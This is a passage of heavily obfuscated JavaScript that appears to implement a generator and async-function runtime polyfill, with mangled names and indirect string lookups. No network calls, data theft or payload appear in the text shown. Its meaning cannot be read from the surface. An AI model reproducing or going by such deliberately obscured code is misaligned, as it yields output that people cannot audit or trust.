cW6=vW6[Ot()[RZ(Br)].apply(null,[Ol,WJ,pw,R3])],J7M=cW6[sO()[FJ(V8)].apply(null,[gS,LH])];var RvM;return RvM=J7M&&LO(cp()[qA(pt)].call(null,kH,vk,SN,FA,j8),nQM(J7M))&&LXM.call(J7M,Rq()[AU(WC)](N3,vj,Ff(Ff(qt))))?DXM[Ot()[RZ(xn)](N3,Ff([]),PJ,vd)](J7M[Rq()[AU(WC)](N3,vj,kT)])[x9(typeof Rq()[AU(DB)],'undefined')?Rq()[AU(Bn)].apply(null,[r8,Zq,bm]):Rq()[AU(xl)].apply(null,[Ux6,n0,gp])](function(lKM){Tq.push(NC);G7M(sO()[FJ(BA)](zv6,lG6),lKM,RGM,f6M);Tq.pop();},function(Zp6){Tq.push(Cq6);G7M(sO()[FJ(Ol)](xN6,P9),Zp6,RGM,f6M);Tq.pop();}):DXM[Ot()[RZ(xn)](x0,CO,PJ,vd)](J7M)[Rq()[AU(Bn)](r8,Zq,vq)](function(QQM){Tq.push(Qr);cW6[sO()[FJ(V8)].call(null,fd,LH)]=QQM,RGM(cW6);Tq.pop();},function(XQM){var AEM;Tq.push(Sg6);return AEM=G7M(sO()[FJ(Ol)](xY6,P9),XQM,RGM,f6M),Tq.pop(),AEM;}),Tq.pop(),RvM;}f6M(vW6[At(typeof Ot()[RZ(zz)],tw([],[][[]]))?Ot()[RZ(Af)](Nw,wJ,h76,Uk):Ot()[RZ(Br)](W3,Ff(Ff({})),pw,R3)]);Tq.pop();}Tq.push(wq);var TXM;DKM(this,sO()[FJ(xn)].apply(null,[JC,vk]),V9(mQ,[sO()[FJ(V8)](lY6,LH),function vYM(rYM,WMM){var r7M=function(){return new DXM(function(fXM,WxM){G7M(rYM,WMM,fXM,WxM);});};Tq.push(Xm);var XKM;return XKM=TXM=TXM?TXM[Rq()[AU(Bn)](r8,QL,Ff({}))](r7M,r7M):r7M(),Tq.pop(),XKM;}]));Tq.pop();};var DQM=function(vY6){return WP6.apply(this,[GY,arguments]);};var BEM=function(II){return WP6.apply(this,[k7,arguments]);};var nKM=function(AO6){Tq.push(lJ);this[x9(typeof Rq()[AU(Hl)],tw('',[][[]]))?Rq()[AU(Nw)].apply(null,[T9,AG6,Ff({})]):Rq()[AU(xl)](J5,Vp,S9)]=[V9(mQ,[cp()[qA(vB)].call(null,kH,Bw,sr,kV6,W3),Rq()[AU(BA)](tn,PN6,Ff(Ff([])))])],AO6[Ot()[RZ(Zr)](Wl,C1,lz,J5)](DQM,this),this[Rq()[AU(wJ)].call(null,Af,Jl,PJ)](Ff(qt));Tq.pop();};var PO6=function(tKM){Tq.push(dR6);if(tKM||At(x9(typeof Rq()[AU(zd)],tw('',[][[]]))?Rq()[AU(tf)].apply(null,[lq,Bd,In]):Rq()[AU(xl)].call(null,xq6,ZY6,Iq),tKM)){var xO6=tKM[lW6];if(xO6){var gQM;return Tq.pop(),gQM=xO6.call(tKM),gQM;}if(LO(Rq()[AU(IO)](K3,CZ,WC),typeof tKM[sO()[FJ(BA)].apply(null,[k3,lG6])])){var pO6;return Tq.pop(),pO6=tKM,pO6;}if(Ff(NX[Ot()[RZ(K3)].call(null,Ff(Ff(pt)),Ff(Ff([])),kT,sm)](tKM[Rq()[AU(qt)](qr,xf6,PJ)]))){var H56=PF(pt),IMM=function Vp6(){Tq.push(vk);for(;kA(++H56,tKM[Rq()[AU(qt)].apply(null,[qr,jv6,Ff(Ff(qt))])]);)if(LXM.call(tKM,H56)){var LQM;return Vp6[sO()[FJ(V8)](dM6,LH)]=tKM[H56],Vp6[cp()[qA(pA)](Af,Hk,qk,mO,AJ)]=Ff(pt),Tq.pop(),LQM=Vp6,LQM;}Vp6[sO()[FJ(V8)].call(null,dM6,LH)]=E7M;Vp6[cp()[qA(pA)](Af,Jr,qk,mO,QC)]=Ff(qt);var BxM;return Tq.pop(),BxM=Vp6,BxM;};var XI6;return XI6=IMM[x9(typeof sO()[FJ(bB)],'undefined')?sO()[FJ(BA)](k3,lG6):sO()[FJ(fF)].apply(null,[PN6,D8])]=IMM,Tq.pop(),XI6;}}throw new (NX[WO()[zJ(qt)].call(null,wJ,mw,Bw,Nw,wl,M0)])(tw(nQM(tKM),Rq()[AU(wl)](DX6,Vd,Ff(pt))));};Tq.push(GJ);tw6=function tPM(){return v7M;};var E7M;var v7M={};var ZYM=NX[x9(typeof Ot()[RZ(DN)],tw([],[][[]]))?Ot()[RZ(PO)](Rk,DB,L5,g4):Ot()[RZ(Af)].apply(null,[Bn,n8,RB,MG6])][At(typeof sO()[FJ(Hk)],tw('',[][[]]))?sO()[FJ(fF)].call(null,Gg6,GL):sO()[FJ(kH)](vT,zz)];var LXM=ZYM[cp()[qA(fF)](V8,wJ,H1,FO,Ff(Ff(qt)))];var DKM=NX[Ot()[RZ(PO)](pA,Ff(Ff(pt)),L5,g4)][DT()[TN(pt)](QC,gt,rC,I5,V8)]||function(Qh6,UX6,VG6){return Cl.apply(this,[sE,arguments]);};var EI6=LO(x9(typeof Rq()[AU(Ex6)],'undefined')?Rq()[AU(IO)](K3,bZ,xn):Rq()[AU(xl)](gJ,Yp,Ff({})),typeof NX[At(typeof DT()[TN(xl)],'undefined')?DT()[TN(Af)](Tn,lb6,AC,jw,J76):DT()[TN(fF)].apply(null,[qt,Wq,mr,fk,kH])])?NX[DT()[TN(fF)](nO,Wq,mr,Qp,kH)]:{};var lW6=EI6[Ot()[RZ(ck)](JO,bw,Or,K1)]||Rq()[AU(x0)].call(null,Zg,Tl,Ff(pt));var VEM=EI6[sO()[FJ(Zr)].call(null,lq6,rV6)]||(x9(typeof Rq()[AU(Hl)],tw('',[][[]]))?Rq()[AU(gp)].apply(null,[zr,sd,x0]):Rq()[AU(xl)](L36,UF,Ff({})));var EPM=EI6[NF()[cA(qt)](pA,Ff(qt),Zp,vj,pA)]||(x9(typeof Ot()[RZ(rq)],tw([],[][[]]))?Ot()[RZ(WC)](fz,Ff([]),sX6,A3):Ot()[RZ(Af)](Ff(qt),jw,dD6,RW));try{var mvM=Tq.length;var pI6=Ff(Ff(J2));x56({},Rq()[AU(tf)](lq,Rg,l4));}catch(FPM){Tq.splice(t5(mvM,pt),Infinity,GJ);x56=function(F26,Wh6,bM6){return Cl.apply(this,[jx,arguments]);};}v7M[sO()[FJ(Nw)](HZ,jv6)]=k7M;var QEM=Rq()[AU(W3)].call(null,sQ6,kU,IO);var EW6=Rq()[AU(WJ)](B8,hg,x0);var jO6=Ot()[RZ(Z0)](pA,pA,sN,GZ);var hW6=cp()[qA(tf)].call(null,Bw,vp,Dj,tf,Ff(Ff(pt)));var KW6={};var g2M={};x56(g2M,lW6,function(){return Cl.apply(this,[HD,arguments]);});var hQM=NX[At(typeof Ot()[RZ(rq)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[Un,ck,TC,sX6]):Ot()[RZ(PO)](Kj,Ff(Ff(pt)),L5,g4)][Rq()[AU(bL)](PE6,dN,jw)];var KQM=hQM&&hQM(hQM(PO6([])));KQM&&x9(KQM,ZYM)&&LXM.call(KQM,lW6)&&(g2M=KQM);var vKM=b56[sO()[FJ(kH)].call(null,vT,zz)]=MQM[sO()[FJ(kH)](vT,zz)]=NX[x9(typeof Ot()[RZ(PJ)],tw([],[][[]]))?Ot()[RZ(PO)](n8,ll,L5,g4):Ot()[RZ(Af)](vB,Br,Yn,v5)][Ot()[RZ(XU)].apply(null,[Ff({}),Ff(Ff([])),wH,D1])](g2M);function dQM(jI6){Tq.push(vF);[sO()[FJ(BA)].apply(null,[Km,lG6]),sO()[FJ(Ol)](nc6,P9),Rq()[AU(ck)](md,cZ,Qp)][Ot()[RZ(Zr)].apply(null,[ll,Nw,lz,P66])](function(jEM){x56(jI6,jEM,function(r6M){var APM;Tq.push(kW);return APM=this[sO()[FJ(xn)].call(null,Xv6,vk)](jEM,r6M),Tq.pop(),APM;});});Tq.pop();}function l56(HQM,NGM,VPM){var cXM=QEM;return function(QxM,KI6){Tq.push(j8);if(At(cXM,jO6))throw new (NX[sO()[FJ(XU)](fq6,qk)])(Ot()[RZ(Ol)](Ff(qt),Br,kV6,dA));if(At(cXM,hW6)){if(At(sO()[FJ(Ol)](VF,P9),QxM))throw KI6;var zI6;return zI6=V9(mQ,[sO()[FJ(V8)](U9,LH),E7M,cp()[qA(pA)].call(null,Af,qt,rq,mO,Zp),Ff(qt)]),Tq.pop(),zI6;}for(VPM[sO()[FJ(wJ)](t16,bB)]=QxM,VPM[Ot()[RZ(Br)](Ff(pt),d8,pw,QG6)]=KI6;;){var SMM=VPM[Rq()[AU(Br)].apply(null,[SI,JS6,B8])];if(SMM){var lvM=HEM(SMM,VPM);if(lvM){if(At(lvM,KW6))continue;var T2M;return Tq.pop(),T2M=lvM,T2M;}}if(At(sO()[FJ(BA)](Nq6,lG6),VPM[sO()[FJ(wJ)](t16,bB)]))VPM[At(typeof Ot()[RZ(cO)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[PJ,K3,gB,MA]):Ot()[RZ(Nw)].apply(null,[pA,kT,Kj,hz])]=VPM[sO()[FJ(wl)].apply(null,[O9,Vk])]=VPM[Ot()[RZ(Br)](hL,PO,pw,QG6)];else if(At(sO()[FJ(Ol)].call(null,VF,P9),VPM[sO()[FJ(wJ)](t16,bB)])){if(At(cXM,QEM))throw cXM=hW6,VPM[Ot()[RZ(Br)](Kj,WJ,pw,QG6)];VPM[At(typeof Rq()[AU(j8)],'undefined')?Rq()[AU(xl)].call(null,Qk,BN6,Ff(Ff(pt))):Rq()[AU(Z0)](vp,j8,l4)](VPM[Ot()[RZ(Br)].apply(null,[Ff(Ff(pt)),ck,pw,QG6])]);}else At(Rq()[AU(ck)].apply(null,[md,Jc6,Bl]),VPM[sO()[FJ(wJ)](t16,bB)])&&VPM[Ot()[RZ(BA)](Bn,Ff(pt),Xz,wJ)](Rq()[AU(ck)](md,Jc6,C1),VPM[Ot()[RZ(Br)](Ur,KL,pw,QG6)]);cXM=jO6;var Y6M=Cl(N6,[HQM,NGM,VPM]);if(At(Ot()[RZ(Bn)](Ff([]),BA,Vk,GJ),Y6M[sO()[FJ(nO)].apply(null,[S26,IL])])){if(cXM=VPM[cp()[qA(pA)](Af,WJ,rq,mO,tf)]?hW6:EW6,At(Y6M[Ot()[RZ(Br)](Ff(Ff([])),Xz,pw,QG6)],KW6))continue;var EQM;return EQM=V9(mQ,[sO()[FJ(V8)](U9,LH),Y6M[Ot()[RZ(Br)](Ff(pt),Ff(Ff(qt)),pw,QG6)],cp()[qA(pA)](Af,ck,rq,mO,S9),VPM[cp()[qA(pA)].call(null,Af,Bw,rq,mO,j8)]]),Tq.pop(),EQM;}At(sO()[FJ(Ol)](VF,P9),Y6M[sO()[FJ(nO)](S26,IL)])&&(cXM=hW6,VPM[At(typeof sO()[FJ(Fk)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[bN6,FA]):sO()[FJ(wJ)].call(null,t16,bB)]=sO()[FJ(Ol)](VF,P9),VPM[Ot()[RZ(Br)](ck,B8,pw,QG6)]=Y6M[x9(typeof Ot()[RZ(pw)],tw([],[][[]]))?Ot()[RZ(Br)].apply(null,[C0,Un,pw,QG6]):Ot()[RZ(Af)].call(null,Ir,vq,bh6,Hz)]);}Tq.pop();};}function HEM(kXM,NO6){Tq.push(cW);var wO6=NO6[sO()[FJ(wJ)](tZ,bB)];var YvM=kXM[Ot()[RZ(ck)](Bn,Ff(Ff([])),Or,gq)][wO6];if(At(YvM,E7M)){var t2M;return NO6[Rq()[AU(Br)].apply(null,[SI,Zd,Or])]=null,At(sO()[FJ(Ol)](WU6,P9),wO6)&&kXM[Ot()[RZ(ck)](Z0,Bn,Or,gq)][At(typeof Rq()[AU(vU)],'undefined')?Rq()[AU(xl)](QH,j76,ck):Rq()[AU(ck)](md,pf,Rk)]&&(NO6[sO()[FJ(wJ)](tZ,bB)]=At(typeof Rq()[AU(kH)],tw([],[][[]]))?Rq()[AU(xl)](fp,gF,XU):Rq()[AU(ck)](md,pf,CO),NO6[x9(typeof Ot()[RZ(AJ)],'undefined')?Ot()[RZ(Br)](vB,Ff([]),pw,tN):Ot()[RZ(Af)].apply(null,[WC,vq,IX6,F76])]=E7M,HEM(kXM,NO6),At(sO()[FJ(Ol)](WU6,P9),NO6[sO()[FJ(wJ)].call(null,tZ,bB)]))||x9(Rq()[AU(ck)](md,pf,JO),wO6)&&(NO6[sO()[FJ(wJ)](tZ,bB)]=x9(typeof sO()[FJ(zd)],tw([],[][[]]))?sO()[FJ(Ol)].call(null,WU6,P9):sO()[FJ(fF)](Tz,nw),NO6[Ot()[RZ(Br)].call(null,M0,C0,pw,tN)]=new (NX[WO()[zJ(qt)].call(null,n0,Lt6,Bw,Nw,F0,Br)])(tw(tw(Rq()[AU(Zr)](bB,U4,kH),wO6),x9(typeof sO()[FJ(Ww)],tw('',[][[]]))?sO()[FJ(Zg)](UT,DM6):sO()[FJ(fF)](Kz,QF)))),Tq.pop(),t2M=KW6,t2M;}var Op6=Cl(N6,[YvM,kXM[At(typeof Ot()[RZ(sN)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[PJ,Bw,r26,sw]):Ot()[RZ(ck)](C0,gO,Or,gq)],NO6[Ot()[RZ(Br)](JO,hL,pw,tN)]]);if(At(x9(typeof sO()[FJ(tp)],tw([],[][[]]))?sO()[FJ(Ol)](WU6,P9):sO()[FJ(fF)](NC,IL),Op6[x9(typeof sO()[FJ(Ft)],'undefined')?sO()[FJ(nO)](G4,IL):sO()[FJ(fF)].apply(null,[L5,xn])])){var m2M;return NO6[sO()[FJ(wJ)].call(null,tZ,bB)]=sO()[FJ(Ol)](WU6,P9),NO6[At(typeof Ot()[RZ(Aw)],'undefined')?Ot()[RZ(Af)](gO,bL,wT6,Kz):Ot()[RZ(Br)].apply(null,[ck,nH,pw,tN])]=Op6[Ot()[RZ(Br)](BA,xl,pw,tN)],NO6[Rq()[AU(Br)](SI,Zd,QC)]=null,Tq.pop(),m2M=KW6,m2M;}var UYM=Op6[Ot()[RZ(Br)].call(null,qt,wl,pw,tN)];var lxM;return lxM=UYM?UYM[x9(typeof cp()[qA(vq)],'undefined')?cp()[qA(pA)](Af,nH,gs,mO,xl):cp()[qA(xl)](Zw,Ir,WJ,YN,d8)]?(NO6[kXM[Ot()[RZ(wJ)].call(null,Ff(Ff(qt)),kT,CO,Pf)]]=UYM[sO()[FJ(V8)](Ul,LH)],NO6[sO()[FJ(BA)].apply(null,[Cf,lG6])]=kXM[At(typeof Rq()[AU(q0)],tw([],[][[]]))?Rq()[AU(xl)](H8,lV6,bw):Rq()[AU(Ol)].apply(null,[wh6,vS,n0])],x9(Rq()[AU(ck)](md,pf,QC),NO6[sO()[FJ(wJ)](tZ,bB)])&&(NO6[sO()[FJ(wJ)].apply(null,[tZ,bB])]=sO()[FJ(BA)](Cf,lG6),NO6[Ot()[RZ(Br)](Ff({}),Ff(Ff([])),pw,tN)]=E7M),NO6[Rq()[AU(Br)].apply(null,[SI,Zd,Bw])]=null,KW6):UYM:(NO6[sO()[FJ(wJ)](tZ,bB)]=At(typeof sO()[FJ(Vk)],tw('',[][[]]))?sO()[FJ(fF)](pU6,pU6):sO()[FJ(Ol)].call(null,WU6,P9),NO6[At(typeof Ot()[RZ(Hl)],tw([],[][[]]))?Ot()[RZ(Af)](C1,Ff(Ff([])),kx6,z26):Ot()[RZ(Br)].apply(null,[Ff(Ff(qt)),Ff(qt),pw,tN])]=new (NX[WO()[zJ(qt)].apply(null,[Ol,Lt6,Bw,Nw,bL,Hk])])(Rq()[AU(xn)].call(null,RY6,kj,Ff(Ff(pt)))),NO6[Rq()[AU(Br)](SI,Zd,gO)]=null,KW6),Tq.pop(),lxM;}BI6[At(typeof sO()[FJ(gO)],'undefined')?sO()[FJ(fF)].apply(null,[t8,Z9]):sO()[FJ(kH)](vT,zz)]=b56;DKM(vKM,Ot()[RZ(M0)].apply(null,[Ur,SO,wB,fN]),V9(mQ,[sO()[FJ(V8)](V1,LH),b56,At(typeof Rq()[AU(Fk)],'undefined')?Rq()[AU(xl)].call(null,R76,Qm6,V8):Rq()[AU(sN)].apply(null,[WC,hZ,ck]),Ff(qt)]));DKM(b56,Ot()[RZ(M0)](C1,vC,wB,fN),V9(mQ,[sO()[FJ(V8)].apply(null,[V1,LH]),BI6,At(typeof Rq()[AU(AJ)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[rb6,WC,n8]):Rq()[AU(sN)](WC,hZ,qt),Ff(q9[DB])]));BI6[x9(typeof sO()[FJ(hB)],tw('',[][[]]))?sO()[FJ(Iq)](QN,Pq):sO()[FJ(fF)].call(null,qt,k5)]=x56(b56,EPM,Ot()[RZ(Iq)](WJ,l4,fk,hq));v7M[Rq()[AU(Zg)](br,Mf,nH)]=function(WvM){Tq.push(m8);var TxM=LO(Rq()[AU(IO)](K3,L9,B8),typeof WvM)&&WvM[Ot()[RZ(M0)].call(null,SO,IO,wB,q3)];var GvM;return GvM=Ff(Ff(TxM))&&(At(TxM,BI6)||At(Ot()[RZ(Iq)](n8,hL,fk,fp),TxM[sO()[FJ(Iq)].apply(null,[Hh6,Pq])]||TxM[x9(typeof sO()[FJ(fq)],tw([],[][[]]))?sO()[FJ(pw)](L9,IJ):sO()[FJ(fF)](In,rT6)])),Tq.pop(),GvM;};v7M[Rq()[AU(K3)].apply(null,[d8,lR,BA])]=function(UGM){Tq.push(gr);NX[Ot()[RZ(PO)](Zr,RB,L5,f1)][Ot()[RZ(hB)].call(null,pA,Ff({}),QR6,Mz)]?NX[Ot()[RZ(PO)](j8,PO,L5,f1)][Ot()[RZ(hB)](K3,Nw,QR6,Mz)](UGM,b56):(UGM[At(typeof Ot()[RZ(xn)],tw('',[][[]]))?Ot()[RZ(Af)](Ff(qt),nO,XL,x16):Ot()[RZ(n0)].call(null,Kj,C1,vp,Oq)]=b56,x56(UGM,EPM,Ot()[RZ(Iq)].apply(null,[j8,I5,fk,Yn])));UGM[sO()[FJ(kH)](W9,zz)]=NX[Ot()[RZ(PO)](jw,Xm,L5,f1)][Ot()[RZ(XU)](n0,P9,wH,x16)](vKM);var j7M;return Tq.pop(),j7M=UGM,j7M;};v7M[DT()[TN(Hk)](Bn,vZ,tK6,Qp,DB)]=function(kQ6){return Cl.apply(this,[Sc,arguments]);};dQM(qp6[sO()[FJ(kH)].call(null,vT,zz)]);x56(qp6[sO()[FJ(kH)](vT,zz)],VEM,function(){return Cl.apply(this,[I,arguments]);});v7M[Ot()[RZ(Kj)].apply(null,[WH,vp,l4,Gq])]=qp6;v7M[Ot()[RZ(Ur)](S9,Or,j76,C4)]=function(JXM,N56,SW6,F56,bGM){Tq.push(L5);At(xh6(qt),bGM)&&(bGM=NX[Ot()[RZ(Rk)](nO,fk,CC,Dj)]);var B7M=new qp6(k7M(JXM,N56,SW6,F56),bGM);var FQM;return FQM=v7M[Rq()[AU(Zg)](br,Sv6,vq)](N56)?B7M:B7M[sO()[FJ(BA)](E8,lG6)]()[Rq()[AU(Bn)](r8,Az,Ff(Ff({})))](function(CGM){var cPM;Tq.push(lq6);return cPM=CGM[cp()[qA(pA)].apply(null,[Af,nH,CZ,mO,wJ])]?CGM[sO()[FJ(V8)].apply(null,[dd,LH])]:B7M[sO()[FJ(BA)](YS,lG6)](),Tq.pop(),cPM;}),Tq.pop(),FQM;};dQM(vKM);x56(vKM,EPM,DT()[TN(IO)](Br,Od,N3,bL,Bw));x56(vKM,lW6,function(){return zY6.apply(this,[Eb,arguments]);});x56(vKM,x9(typeof WO()[zJ(vq)],'undefined')?WO()[zJ(pA)].call(null,fk,vj,d8,JH,K3,Bl):WO()[zJ(kH)](Iq,gX6,jv6,f76,Ff(Ff([])),Xm),function(){return zY6.apply(this,[UV,arguments]);});v7M[x9(typeof sO()[FJ(D8)],tw([],[][[]]))?sO()[FJ(hB)].call(null,Cf,DB):sO()[FJ(fF)].apply(null,[Rr,X76])]=function(gK6){return zY6.apply(this,[N2,arguments]);};v7M[Rq()[AU(Iq)](v26,Yf,bL)]=PO6;nKM[sO()[FJ(kH)](vT,zz)]=V9(mQ,[Ot()[RZ(M0)].apply(null,[fk,vC,wB,fN]),nKM,Rq()[AU(wJ)](Af,Ct,wl),function rW6(cp6){Tq.push(wj6);if(this[x9(typeof Rq()[AU(qk)],tw([],[][[]]))?Rq()[AU(hB)](SO,WS,gO):Rq()[AU(xl)].call(null,Ls6,M0,Bw)]=qt,this[sO()[FJ(BA)](N1,lG6)]=qt,this[Ot()[RZ(Nw)](W3,BA,Kj,pT)]=this[sO()[FJ(wl)].apply(null,[XD,Vk])]=E7M,this[cp()[qA(pA)](Af,Xz,t66,mO,In)]=Ff(pt),this[At(typeof Rq()[AU(vp)],tw('',[][[]]))?Rq()[AU(xl)](pL,S66,Ff(Ff([]))):Rq()[AU(Br)].apply(null,[SI,Bq,Ff([])])]=null,this[sO()[FJ(wJ)](Xs,bB)]=x9(typeof sO()[FJ(bm)],'undefined')?sO()[FJ(BA)].apply(null,[N1,lG6]):sO()[FJ(fF)].call(null,Ac6,rW),this[Ot()[RZ(Br)].apply(null,[Jr,Hl,pw,FZ])]=E7M,this[Rq()[AU(Nw)].call(null,T9,sW,sw)][Ot()[RZ(Zr)].call(null,xn,fk,lz,lc6)](BEM),Ff(cp6))for(var fGM in this)At(At(typeof sO()[FJ(NL)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[AG6,TC]):sO()[FJ(j8)].apply(null,[cq,Mk]),fGM[sO()[FJ(DB)](GJ,l5)](qt))&&LXM.call(this,fGM)&&Ff(NX[x9(typeof Ot()[RZ(WC)],tw('',[][[]]))?Ot()[RZ(K3)].apply(null,[Ol,Bn,kT,ct]):Ot()[RZ(Af)](Ff([]),B8,PZ6,Dc6)](tS6(fGM[sO()[FJ(n0)](J3,bP6)](pt))))&&(this[fGM]=E7M);Tq.pop();},sO()[FJ(Kj)](nZ,Yj),function(){return zY6.apply(this,[k7,arguments]);},Rq()[AU(Z0)](vp,GJ,BA),function AvM(FO6){Tq.push(bY6);if(this[cp()[qA(pA)](Af,PJ,J76,mO,Zr)])throw FO6;var PvM=this;function XxM(QKM,UMM){Tq.push(Dm6);vxM[sO()[FJ(nO)](U66,IL)]=sO()[FJ(Ol)](Eb6,P9);vxM[Ot()[RZ(Br)](qt,fF,pw,nj)]=FO6;PvM[sO()[FJ(BA)].call(null,m5,lG6)]=QKM;UMM&&(PvM[sO()[FJ(wJ)](x5,bB)]=At(typeof sO()[FJ(hL)],tw([],[][[]]))?sO()[FJ(fF)].call(null,WB,fC):sO()[FJ(BA)].apply(null,[m5,lG6]),PvM[Ot()[RZ(Br)](ck,q0,pw,nj)]=E7M);var YGM;return Tq.pop(),YGM=Ff(Ff(UMM)),YGM;}for(var mO6=t5(this[Rq()[AU(Nw)].call(null,T9,t16,Ir)][Rq()[AU(qt)].apply(null,[qr,dR6,Bw])],pt);xw(mO6,qt);--mO6){var xQM=this[Rq()[AU(Nw)].apply(null,[T9,t16,Zr])][mO6],vxM=xQM[x9(typeof Ot()[RZ(pt)],'undefined')?Ot()[RZ(Zg)](Ff(Ff(pt)),C1,Tz,Kl):Ot()[RZ(Af)](I5,Ff([]),kz,NP6)];if(At(Rq()[AU(BA)](tn,LR6,Jr),xQM[cp()[qA(vB)](kH,d8,gr,kV6,l4)])){var O7M;return O7M=XxM(sO()[FJ(Ur)].call(null,bq,Fh6)),Tq.pop(),O7M;}if(TI(xQM[At(typeof cp()[qA(qt)],'undefined')?cp()[qA(xl)](RN,sw,jw,On,Ff(Ff([]))):cp()[qA(vB)].apply(null,[kH,Iq,gr,kV6,JO])],this[Rq()[AU(hB)](SO,rr,K3)])){var QO6=LXM.call(xQM,DT()[TN(j8)](sw,cz,Xm,JO,d8)),rXM=LXM.call(xQM,sO()[FJ(K3)].call(null,hk,Nw));if(QO6&&rXM){if(kA(this[Rq()[AU(hB)](SO,rr,hL)],xQM[DT()[TN(j8)](Ff({}),cz,Xm,bL,d8)])){var vI6;return vI6=XxM(xQM[DT()[TN(j8)](x0,cz,Xm,Zr,d8)],Ff(qt)),Tq.pop(),vI6;}if(kA(this[At(typeof Rq()[AU(Ol)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[tp,Qm6,QC]):Rq()[AU(hB)](SO,rr,SO)],xQM[sO()[FJ(K3)].call(null,hk,Nw)])){var Q7M;return Q7M=XxM(xQM[sO()[FJ(K3)].call(null,hk,Nw)]),Tq.pop(),Q7M;}}else if(QO6){if(kA(this[Rq()[AU(hB)].apply(null,[SO,rr,Tn])],xQM[DT()[TN(j8)].call(null,Rk,cz,Xm,tf,d8)])){var BO6;return BO6=XxM(xQM[DT()[TN(j8)](Hl,cz,Xm,BA,d8)],Ff(qt)),Tq.pop(),BO6;}}else{if(Ff(rXM))throw new (NX[sO()[FJ(XU)](ls,qk)])(Ot()[RZ(PJ)](Ff({}),s9,Bd6,tk));if(kA(this[Rq()[AU(hB)].call(null,SO,rr,Ff(Ff(pt)))],xQM[At(typeof sO()[FJ(l4)],tw([],[][[]]))?sO()[FJ(fF)](xC,JI):sO()[FJ(K3)](hk,Nw)])){var RW6;return RW6=XxM(xQM[At(typeof sO()[FJ(qC)],tw([],[][[]]))?sO()[FJ(fF)](Vh6,X76):sO()[FJ(K3)].apply(null,[hk,Nw])]),Tq.pop(),RW6;}}}}Tq.pop();},At(typeof Ot()[RZ(Z0)],tw('',[][[]]))?Ot()[RZ(Af)](pt,vp,gI,Ew):Ot()[RZ(BA)](Xz,Ir,Xz,CN6),function lEM(K7M,gKM){Tq.push(bx6);for(var B2M=t5(this[At(typeof Rq()[AU(Iq)],tw([],[][[]]))?Rq()[AU(xl)].call(null,sJ,sz,Jr):Rq()[AU(Nw)](T9,Kz,Ff(pt))][Rq()[AU(qt)](qr,DQ6,l4)],pt);xw(B2M,qt);--B2M){var F6M=this[Rq()[AU(Nw)].apply(null,[T9,Kz,AJ])][B2M];if(TI(F6M[At(typeof cp()[qA(vk)],'undefined')?cp()[qA(xl)](vq,SO,YK6,Qt6,gp):cp()[qA(vB)](kH,I9,s4,kV6,Ff({}))],this[Rq()[AU(hB)].apply(null,[SO,sR,Ff(qt)])])&&LXM.call(F6M,sO()[FJ(K3)].call(null,hl,Nw))&&kA(this[Rq()[AU(hB)].apply(null,[SO,sR,PO])],F6M[At(typeof sO()[FJ(KL)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[Bl,gM6]):sO()[FJ(K3)](hl,Nw)])){var O56=F6M;break;}}O56&&(At(sO()[FJ(Rk)](pD,ZM6),K7M)||At(At(typeof Ot()[RZ(DX6)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,Z0,j8,fq6,CI):Ot()[RZ(vp)].call(null,Z0,Ff({}),PE6,Ph6),K7M))&&TI(O56[cp()[qA(vB)](kH,nH,s4,kV6,DB)],gKM)&&TI(gKM,O56[sO()[FJ(K3)](hl,Nw)])&&(O56=null);var xMM=O56?O56[Ot()[RZ(Zg)](Ff({}),XU,Tz,p4)]:{};xMM[sO()[FJ(nO)](hl,IL)]=K7M;xMM[Ot()[RZ(Br)].apply(null,[qt,xl,pw,mg])]=gKM;var EYM;return EYM=O56?(this[sO()[FJ(wJ)](pR,bB)]=sO()[FJ(BA)].apply(null,[Vd,lG6]),this[sO()[FJ(BA)](Vd,lG6)]=O56[sO()[FJ(K3)](hl,Nw)],KW6):this[sO()[FJ(Xm)](Ys,qn)](xMM),Tq.pop(),EYM;},sO()[FJ(Xm)](L4,qn),function wp6(FGM,GYM){Tq.push(jP6);if(At(sO()[FJ(Ol)](fq6,P9),FGM[sO()[FJ(nO)].call(null,tj,IL)]))throw FGM[Ot()[RZ(Br)](AJ,bm,pw,nZ)];At(sO()[FJ(Rk)].apply(null,[F76,ZM6]),FGM[At(typeof sO()[FJ(wC)],tw([],[][[]]))?sO()[FJ(fF)](IR6,jF):sO()[FJ(nO)].apply(null,[tj,IL])])||At(Ot()[RZ(vp)](WC,vB,PE6,JV6),FGM[sO()[FJ(nO)].call(null,tj,IL)])?this[sO()[FJ(BA)](lZ,lG6)]=FGM[At(typeof Ot()[RZ(jv6)],'undefined')?Ot()[RZ(Af)](SO,sw,m9,vq):Ot()[RZ(Br)](Bn,Ff(Ff({})),pw,nZ)]:At(Rq()[AU(ck)].apply(null,[md,hz,Ff({})]),FGM[sO()[FJ(nO)].call(null,tj,IL)])?(this[x9(typeof Ot()[RZ(j8)],'undefined')?Ot()[RZ(q0)].apply(null,[Or,n0,zU,A1]):Ot()[RZ(Af)].apply(null,[Ff([]),Jr,cU6,Mj6])]=this[Ot()[RZ(Br)](S9,Zg,pw,nZ)]=FGM[Ot()[RZ(Br)](Z0,Ff([]),pw,nZ)],this[sO()[FJ(wJ)].call(null,A1,bB)]=Rq()[AU(ck)](md,hz,SO),this[sO()[FJ(BA)](lZ,lG6)]=sO()[FJ(Ur)](TU,Fh6)):At(Ot()[RZ(Bn)].apply(null,[Zp,AJ,Vk,Is]),FGM[sO()[FJ(nO)](tj,IL)])&&GYM&&(this[At(typeof sO()[FJ(BA)],'undefined')?sO()[FJ(fF)](YK6,Es6):sO()[FJ(BA)].call(null,lZ,lG6)]=GYM);var s56;return Tq.pop(),s56=KW6,s56;},Rq()[AU(n0)].apply(null,[LH,t3,Zr]),function F7M(gxM){Tq.push(QR6);for(var jGM=t5(this[Rq()[AU(Nw)].apply(null,[T9,rg6,Ff(Ff([]))])][Rq()[AU(qt)](qr,fW,Or)],pt);xw(jGM,qt);--jGM){var l7M=this[Rq()[AU(Nw)].call(null,T9,rg6,xn)][jGM];if(At(l7M[sO()[FJ(K3)].apply(null,[ZG6,Nw])],gxM)){var k6M;return 